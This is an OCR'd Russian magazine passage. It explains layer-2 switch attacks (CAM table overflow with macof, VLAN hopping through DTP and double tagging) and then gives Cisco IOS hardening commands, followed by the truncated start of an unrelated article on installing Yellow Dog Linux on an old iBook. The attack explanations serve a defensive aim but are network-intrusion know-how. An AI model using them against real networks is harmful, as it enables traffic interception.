Атака **CAM table overflow**, или переполнение локальной таблицы МАСадресов, реализуется, когда таблица коммутации заполняется и после этого коммутатор работает в режиме хаба. Иными словами, подключившись к любому порту коммутатора после успешной атаки, можно перехватывать весь трафик в пределах широковещательного домена, которому принадлежит этот порт. Атаку можно выполнить, например, с помощью утилиты macof, которая входит в dsniff.

Чтобы понять, как работает эта атака, необходимо знать принципы работы современного коммутатора. Давай представим себе коммутатор с именем **SW**, к которому подключены два равнозначных хоста РС1 (МАС 0000.1111.1111) 0000.2222.2222). PC2 (MAC) Ha **HVX** уже настроены IP-адреса  $\overline{M}$ (10.0.0.1 и 10.0.0.2), и эти хосты хотят общаться друг с другом, как разнополые подростки в пубертатный период.

Так как хосты располагаются в одной подсети, маршрутизатор для этого не требуется и весь обмен пакетами будет происходить с помощью коммутатора в несколько этапов.

- 1. PC1 хочет обратиться к PC2 по IP-адресу. Тем не менее MAC-адрес PC2 ему неизвестен, поэтому РС1 использует протокол ARP. Для этого отправляется широковещательный запрос всей сети.
- 2. Получив широковещательный запрос, коммутатор пересылает его на все свои порты, но записывает соответствие МАС-адреса отправителя (0000. 1111.1111) и порта. Теперь все пакеты, адресованные данному получателю, он будет пересылать адресату, а не во все доступные интерфейсы подряд. 3. РС2 получает адресованный ему пакет, понимает, что должен ответить, и сообщает свой МАС-адрес РС1. Коммутатор при этом заносит в САМтаблицу (таблицу МАС-адресов) запись вида интерфейс gig1/2 - MAC 0000.2222.2222). Теперь, когда компьютеры начнут обмениваться информацией, будут использоваться только два порта, за которыми они расположены. На другие порты информация пересылаться не будет.

![](_page_35_Figure_38.jpeg)

Иллюстрация атаки CAM table overflow

Основной смысл рассказанной выше романтической истории общения двух устройств заключается в том, что, если коммутатор видит адрес получателя в своей САМ-таблице, он пересылает этот пакет на конкретный порт. Если не видит - устраивает широковещательную рассылку в надежде, что пакет все-таки найдет своего адресата в подконтрольной сети. Дело в том, что размер таблицы МАС-адресов у любого коммутатора ограничен. И при переполнении этой таблицы новые адреса реальных клиентов уже не смогут быть записаны в нее.

Таким образом, хакеру необходимо всего лишь сгенерировать большое количество ложных адресов и заставить коммутатор записать их в свою таблицу, чтобы реальные адреса реальных устройств постепенно были оттуда вытеснены.

Коммутатор начнет рассылать кадры, адресованные конкретному получателю, на все порты, находящиеся в том же VLAN. Следовательно, у атакующего устройства появится возможность перехватить и прочитать их.

А еще все коммутаторы, подключенные к атакованному, тоже подхватят фейковые МАС-адреса и начнут вести широковещательную рассылку по всей корпоративной сети, умножая угрозу.

## Атака на виртуальные сети, или VLAN hopping

Следующая атака базируется на возможности коммутаторов автоматически согласовывать тип своего порта — **access** или **trunk**. В двух словах расскажу о том, чем порт access отличается от trunk. Наберись терпения!

Как известно, протокол 802.1Q используется во всех современных сетях. Хитрая особенность этого протокола состоит в том, что он слегка расширяет ethernet-кадр, добавляя туда несколько полей (в частности, поле VLAN Identifier, VID). На основании этого поля коммутатор способен определить, какой группе портов адресован тот или иной кадр.

Благодаря полю VID к одному коммутатору можно подключить клиенты из нескольких подсетей, тем самым ограничив широковещательный домен. Также появляется возможность объединить подключенные к разным коммутаторам клиенты в одну логическую сеть.

![](_page_35_Figure_48.jpeg)

Иллюстрация атаки VLAN hopping

Рассмотрим передачу кадра в сети с протоколом 802.1Q.

- 1. PC1 подключен к access-порту fa0/1 коммутатора SW1 в VLAN с порядковым номером 10. Это означает, что при попадании кадра на порт коммутатора в него будет добавлен 802.1Q-header с информацией о принадлежности к VLAN10.
- 2. SW1 пересылает тегированный кадр на SW2 через trunk-порт.
- 3. SW2 получает кадр, смотрит в свою САМ-таблицу и отправляет кадр на соответствующий access-порт, заголовок 802.1Q снимается.

При этом можно выделить следующие особенности:

- клиенты ничего не знают о своей принадлежности к определенному VLAN и работают с нетегированными кадрами, заголовок 802.1Q появляется только при прохождении кадра через access-порт;
- порт может быть не тегирован (access) только в одном VLAN;
- через тегированный (trunk) порт можно передавать кадры, принадлежащие к разным VLAN;
- существует так называемый native VLAN при попадании на trunk-порт кадра без тега он автоматически будет причислен к native VLAN. Как правило, native VLAN по умолчанию - это VLAN1 (но это можно изменить);
- при этом кадры, принадлежащие native VLAN и попавшие в access-порт, передаваться через trunk-порт будут без тега.

А теперь перейдем к самой атаке. Как уже было сказано, VLAN hopping основан на том, что коммутаторы имеют возможность автоматически согласовывать тип порта. Используется для этого проприетарный протокол компании Cisco под названием DTP. При его использовании (а он включен по умолчанию) возможны следующие состояния порта: dynamic auto, dynamic desirable, static access, static trunk.

Как мы видим, при определенных условиях, а именно в режимах dynamic auto и dynamic desirable, порт коммутатора может согласовать свою работу в режиме trunk. Это значит, что, если атакующее устройство будет вести себя как порт в режиме desirable, оно согласует на себя trunk-порт и получит доступ к трафику всех виртуальных сетей, которыми оперирует коммутатор.

Основная проблема заключается в том, что на коммутаторах Cisco все порты по умолчанию находятся в режиме auto. Поэтому, даже если порт настроен в режиме **access/auto**, при получении запроса на согласование его состояние может измениться на trunk/auto.

## ГОТОВИМСЯ К ОБОРОНЕ

Что ж, а вот теперь пришло время засучить рукава и приступить к укреплению нашего корпоративного бастиона. Ниже мы рассмотрим настройку функций и режимов работы IOS для нейтрализации всех описанных выше атак, а также ряд дополнительных фич, которые помогут тебе сделать сеть еще чуть-чуть

более безопасной.

![](_page_35_Picture_66.jpeg)

## **WARNING**

Перед любыми операциями конфигурирования сетевых устройств не забывай сделать бэкап конфига! Документируй все изменения, чтобы потом не потерять лог изменений и не вырвать себе с досады волосы на затылке.

#### Защита от Rogue DHCP Server

Простейший способ защиты от атак класса Rogue DHCP Server - это включить на всех коммутаторах такую функцию, как DHCP snooping. Однако перед этим необходимо определить два типа портов:

- доверенные порты коммутатора, к которым подключается DHCP-сервер либо другой легитимный коммутатор;
- недоверенные порты для клиентских подключений, за которыми DHCP-сервер находиться не может.

В данном случае DHCP snooping необходим для того, чтобы указать коммутатору, что следует обращать внимание на проходящие сквозь него пакеты **DHCP offer и acknowledgment и** не допускать прохождения таких пакетов с недоверенных портов. Также широковещательные запросы от клиента (discover и request) теперь будут перенаправляться только на доверенные пор-TЫ.

Для конфигурирования функции DHCP snooping необходимо следующее. Включить ее на коммутаторе:

SW(config)# ip dhcp snooping

Указать, для каких VLAN требуется отслеживать DHCP-пакеты:

SW(config)# ip dhcp snooping vlan <N>

Ну и наконец, указать доверенные порты на коммутаторе:

SW(config-if)# ip dhcp snooping trust <N>

#### Методы защиты от DHCP starvation

Самый простой способ защиты - ограничить число МАС-адресов на порте коммутатора. Реализуется это с помощью активации режима port-security. Как его включить? Очень просто.

Переводим порт в режим access:

SW(config-if)# switchport mode access

Включаем port-security на интересующем нас интерфейсе:

SW(config-if)# switchport port-security

Ограничиваем число МАС-адресов на интерфейсе:

SW(config-if)# switchport port-security maximum <N>

Далее выбираем способ изучения МАС-адресов коммутатором - статический (sticky):

SW(config-if)# switchport port-security mac-address <mac-address sticky>

И финальным шагом задаем тип реагирования на превышение числа разрешенных МАС-адресов:

- $\cdot$  protect после переполнения все пакеты, отправленные с других МАСадресов, отбрасываются;
- restrict то же самое, что и в предыдущем случае, но с уведомлением в syslog или по SNMP;
- · shutdown порт выключается до автоматического или ручного его поднятия (самый верный вариант).

SW(config-if)# switchport port-security violation <protect |

Таким образом, атакующий уже не сможет исчерпать лимит IP-адресов пула DHCP, так как коммутатор не позволит ему бесконечно изменять свой МАСадрес.

Также здесь может помочь все тот же DHCP snooping, который можно сконфигурировать при помощи вот такой команды:

SW(config-if)# ip dhcp snooping limit rate <N>

Эта команда ограничивает количество обрабатываемых за секунду пакетов DHCP на заданном порте, а если ограничение превышено, переводит порт в состояние err-disable, то есть временно выключает его.

#### Методы защиты от VLAN hopping

restrict | shutdown>

Решение этой проблемы очень простое, но многие при конфигурировании коммутаторов забывают его использовать. Одной короткой командой мы просто отключаем возможность автоматического согласования и делаем атаку невозможной:

SW(config-if)# switchport nonegotiate

Еще один потенциальный вектор атаки **VLAN hopping** - использование native VLAN и добавление второго тега. Работает он только в том случае, если атакующее устройство находится в native VLAN для trunk-порта.

Кадр, пришедший на порт *fa0/1*, находящийся в VLAN1, будет передаваться через trunk-порт нетегированным. Но так как злоумышленник РС1 присвоил ему два заголовка, на выходе он окажется с тегом VLAN2 и дойдет до атакуемого клиента, чего в норме быть не должно. Следует заметить, что подобная атака однонаправленная, так как невозможно по такой же схеме передать кадр обратно.

Защититься можно следующим образом: назначаем на всех trunk-портах неиспользуемый VLAN в качестве native:

#### SW(config-if)# switchport trunk native vlan 999

Теперь атака неосуществима, так как VLAN 999 не относится ни к одному из access-портов.

# СТАЛЬНАЯ КИСА ЗАЩИЩАЕМ СЕТЕВОЙ ПЕРИМЕТР<br>НА ОБОРУДОВАНИИ CISCO

#### Дополнительные опции безопасности

Рассмотрим более детальную настройку механизмов безопасности, предоставляемых штатными возможностями IOS.

#### Детальная настройка port security

Port security - функция коммутатора, позволяющая задать МАС-адреса хостов (клиентов сети), которым разрешено передавать данные через этот порт. После этого порт не передает пакеты, если МАС-адрес отправителя не указан как разрешенный. Кроме того, можно не указывать конкретные МАС-адреса, разрешенные на порте коммутатора, а ограничить общее количество МАС-адресов, которым разрешено передавать трафик через данный порт.

- Существует несколько режимов запоминания адресов:
- Continuous устройство с любым MAC-адресом может без ограничений работать через порт коммутатора;
- Static от 0 до 8 МАС-адресов могут быть статически заданы, остальные могут быть динамически добавлены самим свитчем;
- Configured  $-$  от 1 до 8 МАС-адресов могут быть статически заданы, все динамические адреса отвергаются;
- Limited-continuous  $-$  от 1 до 32 МАС-адресов могут быть динамически добавлены самим коммутатором;
- Port-access используется вместе с опцией 802.1Х для того, чтобы временно задать МАС-адрес аутентифицированной сессии в 802.1Х.

А теперь разберем режимы реагирования на нарушения безопасности. И для начала определимся, что в нотации Cisco считается нарушением безопасности для фичи port security: максимальное количество безопасных МАСадресов было добавлено в таблицу адресов и хост, чей МАС-адрес не записан в таблице адресов, пытается получить доступ через интерфейс.

А вот и сами режимы реагирования сетевого устройства на факты наруше-

ния безопасности:

- none когда количество безопасных МАС-адресов достигает максимального ограничения, настроенного на порте, пакеты с неизвестным МАС-адресом отправителя отбрасываются до тех пор, пока не будет удалено достаточное количество безопасных МАС-адресов, чтобы их было меньше максимального значения, или увеличено максимальное количество разрешенных адресов. Оповещения о нарушении безопасности нет;
- · send-alarm когда количество безопасных МАС-адресов достигает максимального ограничения, настроенного на порте, пакеты с неизвестным МАС-адресом отправителя отбрасываются. Это происходит до тех пор, пока не будет удалено достаточное количество безопасных МАСадресов (чтобы их число было меньше максимального значения) или не будет увеличено максимальное количество разрешенных адресов. В этом режиме при нарушении безопасности отправляются SNMP trap и сообщение syslog;
- $\cdot$  send-disable нарушение безопасности приводит к тому, что интерфейс блокируется и выключается немедленно. Отправляются SNMP trap и сообщение syslog. Когда порт заблокирован, вывести его из этого COCTOЯНИЯ МОЖНО, ВВЕДЯ КОМАНДУ port-security <port-id> clearintrusion-flag, и затем вручную включить интерфейс, введя в режиме настройки интерфейса enable.

**Eavesdrop Prevention** — функция, запрещающая передавать unicastпакеты, которые транслируются на неизвестные для коммутатора МАС-адреса. Это не позволяет неавторизованным пользователям прослушивать трафик, передаваемый на МАС-адреса, удаленные из таблицы коммутации по тайм-ауту (aged-out).

Важно заметить, что Eavesdrop Prevention никак не влияет на multicastи broadcast-трафик в домене. Коммутатор передает этот трафик через соответствующие порты независимо от того, настроена ли на них опция port security. А вот активация port security на интерфейсе автоматически включает на нем Eavesdrop Prevention.

Команды для port security имеют следующий синтаксис:

#### switch(config)# port-security <port-list> [learn-mode < continuous | static | port-access | config ured limited-continuous>] [action < none | send-alarm |  $send\text{-}display\gt]$  $\lceil$  address-limit <1-8  $\lceil$  1-32> [mac-address <mac-addr1 [mac-addr2]...>] [clear-intrusion-flag]

На коммутаторах Cisco с конвейера заданы следующие настройки по умолчанию port security:

- port security выключен (disabled);
- запоминание sticky-адресов выключено (disabled);
- максимальное количество безопасных МАС-адресов на порте  $-1$ ;
- $\cdot$  режим реагирования на нарушения shutdown;
- время хранения адресов отключено;
- ЗНАЧЕНИЕ aging time  $-0$ .

![](_page_36_Picture_31.jpeg)

![](_page_36_Picture_32.jpeg)

#### **WARNING**

Важно знать, что фича port security задается в режиме настройки интерфейса (config)#. Изначально на коммутаторах Cisco по умолчанию любой порт находится в режиме dynamic auto, однако этот режим несовместим с port security. И поэтому конфигурируемый интерфейс сначала необходимо ручками перевести в режим trunk или access.

## Итак, переводим наш порт в режим trunk или access:

## switch(config-if)# switchport mode <access | trunk>

Включаем port security на интерфейсе (после этого активированы настройки по умолчанию):

## switch(config-if)# switchport port-security

Нужно учесть, что после команды switchport port-security автоматически включается port security с настройками, принятыми по умолчанию, и ее стоит использовать, только если эти самые настройки тебе подходят. Если же требуется добавить какие-то другие параметры, то сначала нужно их задать, а затем включить функцию.

К примеру, задать максимальное количество безопасных МАС-адресов на интерфейсе или в VLAN можно следующей командой:

## switch(config-if)# switchport port-security maximum <value> [vlan <  $vlan-list>$ ]

А вот пример того, как на интерфейсе разрешить четыре МАС-адреса, а остальные настройки оставить по умолчанию:

switch(config)# interface Fastethernet0/1 switch(config-if)# switchport mode access switch(config-if)# switchport port-security maximum 4 switch(config-if)# switchport port-security

Еще один вариант - настроить trunk и разрешить двадцать МАС-адресов B VLAN 10:

switch(config)# interface Fastethernet0/2 switch(config-if)# switchport mode trunk switch(config-if)# switchport port-security maximum 20 vlan 10 switch(config-if)# switchport port-security

Если на интерфейсе fa0/2 возникнет нарушение безопасности в VLAN 10, например появится какой-то 21-й МАС-адрес, то заблокирован будет трафик только этого VLAN, а не всего потока на порте.

Чтобы просмотреть информацию о настройках port-security для VLAN 10, используется следующая команда:

#### switch# show port-security vlan 7

Если ты вручную задашь меньше безопасных адресов для порта, чем указано в значении switchport port-security maximum, то оставшееся количество свободных адресов дополнится динамическими адресами по принципу «кто первый встал, того и тапки».

Для включения режима sticky запоминания адресов на порте используй следующие команды:

switch(config-if)# switchport port-security mac-address sticky switch(config-if)# switchport port-security mac-address sticky [ mac-address | vlan <vlan-id | <access voice>>]

Режим реагирования на нарушения безопасности (по умолчанию shutdown) конфигурируется так:

switch(config-if)# switchport port-security violation <protect | restrict | shutdown>

Если же порт был настроен (или оставлен по умолчанию) в режиме реагирования shutdown, то при нарушении порт перейдет в состояние error-disabled.

А вот команда, которая позволяет посмотреть, перешел ли порт в сос-**ТОЯНИЕ error-disabled:** 

#### switch# show interfaces <interface-number> status

Ну и если ты захочешь обнулить все значения, чтобы «начать жизнь с чистого листа», тебе понадобится команда для полной очистки таблицы МАС-адре-COB:

#### switch# clear port-security [all|configured|dynamic|sticky] [address <mac>|interface <int-id>]

#### **Тюнинг Dynamic ARP Inspection**

Dynamic ARP Inspection (Protection) — функция коммутатора, предназначенная для защиты от атак с использованием протокола ARP. Например, от атаки ARP spoofing, позволяющей перехватывать трафик между узлами, которые расположены в пределах одного широковещательного домена.

Для корректной работы фичи Dynamic ARP Inspection изначально необходимо указать, какие порты коммутатора будут доверенными (trusted),

## а какие - недоверенными (untrusted):

• недоверенные (Untrusted) - это порты, к которым подключены все корпоративные клиенты. Для всех недоверенных портов выполняется ряд

- проверок сообщений ARP;
- доверенные (Trusted) порты коммутатора, к которым подключен другой коммутатор (по сути, транк). Сообщения протокола ARP, полученные с доверенных портов, не отбрасываются.

Включаем Dynamic ARP protection на требуемом интерфейсе:

switch(config)# arp-protect

Теперь включаем Dynamic ARP protection в VLAN, которые должны быть защищены с его помощью:

## switch(config)# arp-protect vlan 7

Указываем доверенные порты:

switch(config)# arp-protect trust a3

Просматриваем информацию о настройках Dynamic ARP protection:

switch(config)# show arp-protect

Задаем статические соответствия «IP-адрес - МАС-адрес»:

switch(config)# ip source-binding <vlan-id> <ip-address> < mac-address> <port-id>

И наконец, просматриваем выполненные настройки:

show ip arp inspection interfaces show errdisable recovery

## **Настраиваем IP Source Guard**

IP Source Guard (или Dynamic IP Lockdown) — функция коммутатора, которая ограничивает IP-трафик на интерфейсах второго уровня, фильтруя трафик на основании таблицы привязок DHCP snooping и статических соответствий (DHCP snooping binding database). Эта фича активно используется для борьбы с такими безобразиями, как IP spoofing.

Итак, вводим следующие команды и включаем IP Source Guard:

## ip verify source

ip verify source port-security ip source binding mac-address vlan vlan-id ip-address interface interface-id show ip verify source [interface interface-id] ip source-lockdown ip source-lockdown <port-list>

Функция Dynamic IP lockdown остается выключенной на порте, если выполняется любое из следующих условий:

- если DHCP snooping не включен глобально на коммутаторе;
- если порт не принадлежит хотя бы одному VLAN, в котором включен DHCP snooping;
- если порт настроен как доверенный порт (trusted) для DHCP snooping.

Убедиться в том, что хотя бы одно из этих условий выполняется, можно командами

show ip source-lockdown status show ip source-lockdown bindings [<port-number>] debug dynamic-ip-lockdown

#### Тюнингуем SSH

Конечно же, необходимо сказать несколько слов о безопасности удаленных подключений для управления сетевыми устройствами. Речь пойдет о протоколе SSH. Задаем имя домена (это будет необходимо нам в дальнейшем для генерации ключей):

ip domain-name <MyAddress.ru>

Создаем пару ключей с использованием алгоритма RSA:

## crypto key generate rsa modulus 1024

Переключаем SSH на использование версии протокола v.2:

## ip ssh version 2

Создаем пользователя в локальной базе:

## username admin secret <your password>

Настраиваем линии VTY:

#### line vty  $0$  4 login local transport input ssh

Задаем ограничение timeout аутентификации времени (ПО УМОЛчанию 120 с):

ip ssh time-out <N sec>

А вот пример лимитирования тайм-аут-аутентификации:

Router(config)# ip ssh time-out 60

Указываем интерфейс для всех сессий SSH:

Router(config)# ip ssh source-interface FastEthernet0/1

Включаем журналирование событий SSH ip ssh logging events:

Router(conifig)# ip ssh logging events

Указываем версии использования протокола ip ssh version:

Router(config)# ip ssh version 2

Указываем, какой ключ должен использоваться при соединении:

sw-c2860(config)# ip ssh rsa keypair-name <MyAddress.ru>

#### Бонус: обзор тулзы Cisco Config Analysis Tool

Cisco Config Analysis Tool - это крохотная консольная утилита, написанная на Python. Она предназначена для анализа статуса настроек безопасности в конфигурационных файлах любых девайсов Cisco. На GitHub разработчика приведен чек-лист тех опций, которые проверяет утилита. В общем, это очень крутой анализатор, который сделает всю пыльную работу по аудиту за тебя.

![](_page_36_Picture_743.jpeg)

Утилита доступна как для Linux, так и для Windows. Чтобы запустить проверку без дополнительных опций, достаточно ввести всего лишь одну команду:

\$ python3 ccat.py <your configuration\_file>

Также можно запустить исполняемый файл через PowerShell на Windows:

> ccat.exe <your configuration\_file>

А вот некоторые дополнительные ключи запуска:

- - vlanmap указать путь к файлу vlanmap;
- - output указать путь к выходному каталогу файлов HTML (отчет);
- · --storm level соответствующий уровень для «шторм-контроля» (значение по умолчанию равно 80);
- · --max number mac -МАС-адресов максимальное КОЛИЧЕСТВО для защиты порта (по умолчанию 10);
- · --disabled-interfaces принудительно проверять интерфейсы, даже если они выключены:
- · --no-console-display выводить результаты анализа в каталог HTML-файлов;
- --dump-creds выводить в отчете имена пользователей, пароли и хеши ИЗ КОНФИГОВ;
- --graph построить карту сети VLAN.

#### **ЗАКЛЮЧЕНИЕ**

Сегодня мы познакомились с механикой типовых сетевых атак в периметре корпоративного ИТ-ландшафта, а также научились настраивать штатные функции безопасности, которые входят в арсенал операционной системы Cisco IOS. Ну а чтобы узнать, включены ли все эти опции, ты можешь воспользоваться реактивной утилитой Cisco Config Analysis Tool. Если что-то из приведенного в статье списка отсутствует, эту функцию нужно срочно активировать — для твоего же спокойствия. <sup>По</sup>

![](_page_36_Picture_131.jpeg)

#### WWW

- . Cisco IOS Switch Security Configuration Guide (PDF) - одна из лучших книг-гайдов по настройке секурных опций на сетевых устройствах Cisco. Содержит подробное изложение теоретических основ, описание команд и примеры конфигураций.
- Cisco Guide to Harden Cisco IOS Devices гайд самой Cisco, как усилить безопасность работы выпускаемых ей коммутаторов и маршрутизаторов.
- **. Cisco IOS Security Configuration Guide (Release** 12.4) - еще одна книга Cisco, где ты найдешь подробное описание всех опций безопасности
- для свитчей и роутеров последнего поколения. . Cisco IOS Switch Security Configuration Guide v1.0 Checklist - типовой чек-лист для проверки включенных опций безопасности, принятых за стандарт в Национальном институте стандартизации США (NIST).

# HEKPOMAKИHTOШ

СТАВИМ LINUX НА СТАРИННЫЙ ІВООК, ЧТОБЫ ВДОХНУТЬ В НЕГО ЖИЗНЬ

![](_page_37_Picture_3.jpeg)

![](_page_37_Picture_4.jpeg)

Старому макбуку с процессором PowerPC можно найти массу достойных применений. Например, им очень удобно колоть орехи. Древний PowerBook отлично сгодится в качестве подпорки под мебель или украшения интерьера. А еще в него можно вдохнуть новую жизнь, для чего нам понадобится пара свободных вечеров, немного черной магии и, конечно же, эта статья в качестве источника вдохновения.

## ЭХ, ЯБЛОЧКО...

В 2005 году произошло множество знаменательных событий. Компания Adobe приобрела Macromedia за 3,4 миллиарда долларов, корпорация Microsoft дала имя новой версии своей операционной системы, идущей на смену Windows XP (это имя - Vista), а в Apple решили окончательно отказаться от процессоров PowerPC в пользу Intel. Сейчас, спустя четырнадцать лет, «яблочный» ноутбук с РРС на борту можно купить по объявлению всего лишь за пару тысяч рублей. Однако при этом остается открытым вопрос, что с подобным сомнительным приобретением делать дальше.

![](_page_37_Picture_8.jpeg)

### **INFO**

Процессоры PowerPC - результат совместной разработки компаний Apple, IBM и Motorola. Первые образцы этих чипов, базирующихся на архитектуре RISC, появились на свет в 1991 году. Причиной отказа Apple от РРС в составе компьютеров, серверов и ноутбуков стало то, что процессоры PowerPC обеспечивали лишь 15 единиц производительности на 1 ватт потраченной энергии, в то время как у Intel указанный показатель достигал 70 единиц. По крайней мере именно эту причину озвучил Стив Джобс 6 июня 2005 года во время своего выступления на конференции WWDC.

В современном мире у антикварной техники Apple насчитывается немало проблем. Прежде всего, на древний «Мак» с PowerPC можно установить OS X вплоть до версии 10.5 Leopard включительно, все более поздние реализации этой системы поддерживают только архитектуру Intel. Из этого следует несколько выводов: софт под такую ОС тоже идет специальный, разработанный для архитектуры РРС. Современных версий подобных программ не существует в природе, а чтобы отыскать старые, придется преодолеть непростой KBeCT.

Ко всему прочему процессоры G4 по нынешним меркам весьма тормозные, и Leopard на них ворочается с трудом. Старый браузер Safari отказывается открывать большинство современных сайтов, а альтернативой ему может служить лишь TenFourFox - браузер на базе Firefox для старых «Маков» на PowerPC. Но установка этой софтины также не спасет пользователя от сопутствующих траблов: например, просмотр видеороликов на YouTube все равно будет напоминать слайд-шоу из-за слабой конфигурации ноутбука.

Идея увеличить оперативку на большинстве старых ноутов Apple спотыкается об аппаратные ограничения: часть памяти (как правило, 256 Мбайт) намертво распаяна на материнской плате, и в распоряжении пользователя остается только один слот, куда можно воткнуть планку РС100 или РС133 SDRAM объемом 128-512 Мбайт, что, впрочем, не сильно поможет в плане повышения быстродействия. В общем, железо по нынешним временам, прямо скажем, слабенькое: любой нетбук на Intel Atom уделывает по производительности древний «Мак».

![](_page_37_Picture_14.jpeg)

Некоторое время назад я стал счастливым обладателем Apple iBook A1133, выпущенного в 2005 году. Двенадцатидюймовый ноутбук, оборудованный процессором PowerPC 7447a (G4) с тактовой частотой 1,33 ГГц, 512 Мбайт памяти и жестким диском объемом в 40 Гбайт, достался мне в приличном внешнем состоянии, однако с напрочь убитым винтом, изобилующим бэдами, из-за чего родная система наотрез отказывалась запускаться.

Было решено реанимировать ноут, но от идеи использовать на нем OS X я отказался сразу — предыдущий опыт работы со старыми «Маками» показывал, что ничего путного из этого не выйдет. Неужели, подумал я, для PowerPC нет достойных вариантов альтернативных систем? Ведь даже на довольно слабые одноплатные компьютеры с архитектурой ARM можно установить вполне современный Linux, который позволит выполнять большинство рутинных задач. И я углубился в поиски.

## IIOIIBITKA HOMEP PA3: YELLOW DOG LINUX

Еще в первой половине нулевых встречались люди, очень недовольные политикой Apple, монополизирующей свой сегмент рынка. Мыслимое ли дело - на компьютеры и ноуты производства этой компании можно было установить только Mac OS, и никакой альтернативы этой операционной системе до определенного момента не существовало. «Так дело не пойдет, у пользователей должен быть выбор», — решили независимые разработчики и придумали Yellow Dog Linux - специальную версию Linux, разработанную конкретно для платформы PowerPC с прицелом на «Маки» и Sony PlayStation 3, построенную на такой же архитектуре.

Yellow Dog Linux основана на CentOS. В историю эта реализация Linux вошла тем, что именно в ней впервые появился консольный менеджер управления пакетами RPM - Yellowdog Updater, Modified (YUM), который затем мигрировал в Red Hat, CentOS, Fedora и другие rpm-based дистрибутивы. Развитие Yellow Dog прекратилось в 2012 году с выходом версии 7, то есть через три года после завершения поддержки архитектуры PowerPC «нативной» операционной системой от Apple. Сейчас на сайте компании-разработчика Fixstars уже практически не осталось никаких упоминаний об этом проекте, но интернет, как известно, помнит все.

В комплекте поставки Yellow Dog вроде бы имеется необходимый набор софта: графический редактор GIMP, flash-проигрыватель Gnash, браузер Mozilla Firefox, хорошо знакомый многим почтовый клиент Thunderbird, проигрыватель Rhythmbox и, конечно же, офисный пакет OpenOffice.org. Что еще нужно пользователю для счастья? Остается открытым вопрос производительности Linux по сравнению с macOS, однако ответ на него можно найти лишь экспериментальным путем.

#### СЕАНС НЕКРОМАНТИИ

Первая проблема в столь непростом деле — раздобыть сам дистрибутив. На сайте разработчиков все упоминания о Yellow Dog Linux уже давно ведут на страницу 404, однако что-то там еще можно отыскать. Кроме того, в Сети сохранилось несколько ресурсов с архивами. Например, вот здесь можно скачать ISO-образ диска со стабильной версией 6.2 (именно этот дистрибутив я в итоге и водрузил на свой «некромак»). Нарезав образ на DVD-болванку с помощью обычного Nero, я приступил к установке системы.

Включив ноутбук с зажатой клавишей С, вставляем диск с Linux в мультидрайв и дожидаемся, пока на экране появится следующая надпись:

#### Welcome to yaboot version 1.3.13 Enter "help" to get some basic usage information boot:

Теперь нужно просто нажать клавишу Enter (которая у маководов называется Return) и немного потерпеть до появления симпатичного графического интерфейса программы установки.

![](_page_37_Figure_26.jpeg)

Можно выбрать русский язык, а сам процесс нагляден и прост, за исключением нескольких тонких моментов. Один из них - настройка дисковых разделов. Если до этого на «Маке» была OS X, можно выбрать вариант «Удалить разделы на выбранных дисках и создать разбиение по умолчанию», нажать на кнопку «Далее» и согласиться с тем, что установщик снесет всю информацию с компа. Если же OS X ранее установлена не была, разделы придется создавать вручную, так как для установки Yellow Dog Linux жесткий диск обязательно должен содержать раздел Apple Bootstrap.

![](_page_37_Picture_28.jpeg)

## **INFO**

Apple Bootstrap - технология, придуманная еще задолго до появления iBook (и канувшая в Лету с переходом Apple на архитектуру Intel). Если кратко, это специальный корневой раздел объемом менее 8 Мбайт, в котором хранится загрузочный код. Данный раздел при запуске машины читается первым и передает управление дальнейшей загрузкой ядру Linux (либо OS X, если на компьютере используется эта система).

Итак, выбираем в окне программы установки вариант «Создать собственное разбиение» и нажимаем на кнопку «Далее». Нам придется вручную удалить все имеющиеся на жестком диске логические разделы и создать вместо них следующие:

- загрузочный раздел Apple Bootstrap объемом 6-8 Мбайт (его следует выбрать в списке предлагаемых разделов в верхней части окна); • раздел подкачки Swap объемом 1,5-2 Гбайт;
- основной раздел ext3 с точкой монтирования /, занимающий все оставшееся дисковое пространство.
- 

![](_page_37_Picture_614.jpeg)

выбор Возможный устанавливаемых КОМПОНЕНТОВ СИСТЕМЫ Невелик: это офисный пакет, веб-сервер и средства разработчика ПО. Еще один непривычный шаг на этапе установки Yellow Dog - предложение ввести учетные данные на сайте ydl.net, который когда-то использовался в качестве репозитория ПО. Поскольку сайт, как и сам репозиторий, давным-давно мертв, этот шаг придется пропустить.

Интерфейс Yellow Dog в целом традиционен для линуксов из середины нулевых — несколько виртуальных рабочих столов, значки «Компьютер» и «Корзина», небольшая панелька с кнопками приложений в верхней части экрана (которая тут называется «полкой»). Ее положение можно произвольно менять (я, например, сразу же прилепил ее к нижней части рабочего стола наподобие панели задач Windows). Помимо уже перечисленных мною программ, в комплекте поставки обнаружился целый набор игр (Hatari, маджонг, «Сапер», «Двадцать одно», всего двенадцать штук), дополнительный браузер Konqueror и несколько проигрывателей для различных типов медиаконтента.

![](_page_37_Figure_38.jpeg)

Интерфейс Yellow Dog Linux

По субъективным ощущениям производительность Yellow Dog намного выше OS X 10.5 на том же самом железе, но, в отличие от операционки Apple, здесь далеко не все работает «из коробки». Например, на моем айбуке не завелся беспроводной адаптер Airport и возникли траблы со сменой активной раскладки клавиатуры — такая возможность просто отсутствовала, несмотря на то что русская раскладка была подключена еще на этапе установки системы.

Проблема с клавиатурой решилась достаточно просто: оказалось, нужно перейти в панель «Пуск → Настройки → Модули» и включить автоматическую загрузку модуля Language. В его окне можно указать сочетание клавиш для переключения национальной раскладки (правда, на моем iBook этот модуль по непонятной причине раз в полчаса вылетал с ошибкой).

С Wi-Fi все оказалось сложнее. Чтобы беспроводной адаптер заработал, нужно скачать и установить для него проприетарные драйверы, которые в базовый комплект поставки не входят. Для этого обычно используют специальную утилиту b43-fwcutter, только вот в нашем случае раздобыть ее оказалось не так уж и просто: все репозитории Yellow Dog давным-давно вымерли, как динозавры, а нам нужна версия, собранная под архитектуру PowerPC и к тому же совместимая с Red Hat / CentOS.

Найти b43-fwcutter в готовом виде мне так и не удалось, потому настроить Airport без танцев с бубном не получилось. Вместо этого я по старинке воткнул в ноут присоединенный к роутеру патчкорд, чтобы хоть как-то проверить работу интернета. Работа эта совсем не порадовала: старый Firefox адекватно тянуть современные сайты отказался, с не менее древним Konqueror дела обстояли не намного лучше.

### **ПРОМЕЖУТОЧНЫЙ ВЫВОД**

